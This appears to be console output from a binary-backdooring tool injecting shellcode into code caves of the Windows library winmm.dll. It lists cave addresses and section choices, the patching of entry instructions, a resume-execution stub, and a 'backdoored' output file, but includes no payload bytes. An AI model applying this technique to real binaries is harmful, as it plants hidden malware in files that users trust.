 [!] Enter your selection: j
-resetting shells
[*] Looking for and setting selected shellcode
[*] Looking for caves that will fit the minimum shellcode length of 58
[*] All caves lengths:  229, 288, 58
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 229
[*] Available caves:
2. Section Name: .text; Section Begin: 0×400 End: 0×f800; Cave begin: 0×f681 End: 0×f7fc; Cave Size: 379
5. Section Name: .rdata; Section Begin: 0×f800 End: 0×15e00; Cave begin: 0×1269b End: 0×12830; Cave Size: 405
11. Section Name: None; Section Begin: None End: None; Cave begin: 0×17214 End: 0×17408; Cave Size: 500
**************************************************
[!] Enter your selection: 5
[!] Using selection: 5
[*] Changing flags for section: .rdata
[*] Cave 2 length as int: 288
[*] Available caves:
2. Section Name: .text; Section Begin: 0×400 End: 0×f800; Cave begin: 0×f681 End: 0×f7fc; Cave Size: 379
5. Section Name: .rdata; Section Begin: 0×f800 End: 0×15e00; Cave begin: 0×1269b End: 0×12830; Cave Size: 405
11. Section Name: None; Section Begin: None End: None; Cave begin: 0×17214 End: 0×17408; Cave Size: 500
**************************************************
[!] Enter your selection: 2
[!] Using selection: 2
[*] Changing flags for section: .text
[*] Cave 3 length as int: 58
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0×34c End: 0×3fc; Cave Size: 176
2. Section Name: .text; Section Begin: 0×400 End: 0×f800; Cave begin: 0×f681 End: 0×f7fc; Cave Size: 379
3. Section Name: .rdata; Section Begin: 0×f800 End: 0×15e00; Cave begin: 0×f816 End: 0×f864; Cave Size: 78
4. Section Name: .rdata; Section Begin: 0×f800 End: 0×15e00; Cave begin: 0×f8bd End: 0×f90c; Cave Size: 79
5. Section Name: .rdata; Section Begin: 0×f800 End: 0×15e00; Cave begin: 0×1269b End: 0×12830; Cave Size: 405
6. Section Name: .rdata; Section Begin: 0×f800 End: 0×15e00; Cave begin: 0×15d80 End: 0×15dfd; Cave Size: 125
7. Section Name: .data; Section Begin: 0×15e00 End: 0×16200; Cave begin: 0×15e27 End: 0×15e76; Cave Size: 79
9. Section Name: .pdata; Section Begin: 0×16200 End: 0×17000; Cave begin: 0×16f23 End: 0×16ffc; Cave Size: 217
10. Section Name: None; Section Begin: None End: None; Cave begin: 0×17191 End: 0×17204; Cave Size: 115
11. Section Name: None; Section Begin: None End: None; Cave begin: 0×17214 End: 0×17408; Cave Size: 500
**************************************************
[!] Enter your selection: 6
[!] Using selection: 6
[*] Changing flags for section: .rdata
[*] Patching initial entry instructions
[*] Creating win64 resume execution stub
[*] Looking for and setting selected shellcode
File winmm.dll is in the 'backdoored' directory